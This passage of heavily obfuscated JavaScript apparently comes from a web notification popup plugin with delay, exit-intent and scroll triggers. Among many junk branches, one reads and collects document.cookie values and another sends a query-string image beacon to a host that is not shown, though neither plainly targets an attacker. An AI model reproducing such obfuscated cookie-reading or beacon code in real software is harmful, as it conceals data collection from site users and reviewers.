u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- 